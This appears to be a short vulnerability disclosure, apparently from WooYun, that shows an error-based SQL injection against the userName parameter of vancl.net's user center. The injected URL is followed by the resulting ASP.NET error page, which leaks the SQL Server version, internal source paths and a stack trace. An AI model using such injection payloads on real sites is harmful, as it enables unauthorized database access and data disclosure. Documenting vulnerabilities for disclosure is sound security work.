 在将 nvarchar 值 'Microso
www.vancl.net/usercenter/index/?userName='or%201=convert(int,(@@version))-';
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserState
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +422
VanclNet.Core.SQLServerDAL.DesignContentSQLService.GetAll(Int32 TopNum, String tiaojian, String OrderColumn) in D:\vancl_svn\web\trunk\vanclNet\vanclNet.Core\SQLServ
VanclNet.Core.BLL.DesignContentManager.GetAll(Int32 TopNum, String tiaojian, String OrderColumn) in D:\vancl_svn\web\trunk\vanclNet\vanclNet.Core\BLL\DesignContentMa
vanclNet.Controllers.UserCenterController.Index(String userName) in D:\vancl_svn\web\trunk\vanclNet\vanclNet\Controllers\UserCenterController.cs:29
lambda_method(Closure , ControllerBase , Object[] ) +127
System.Web.Mvc.ReflectedActionDescriptor.Execute(ControllerContext controllerContext, IDictionary`2 parameters) +264
System.Web.Mvc.ControllerActionInvoker.InvokeActionMethod(ControllerContext controllerContext, ActionDescriptor actionDescriptor, IDictionary`2 parameters) +39
System.Web.Mvc.<>c__DisplayClass15.<InvokeActionMethodWithFilters>b__12() +129
System.Web.Mvc.ControllerActionInvoker.InvokeActionMethodFilter(IActionFilter filter, ActionExecutingContext preContext, Func`1 continuation) +784922
www.wooyun.org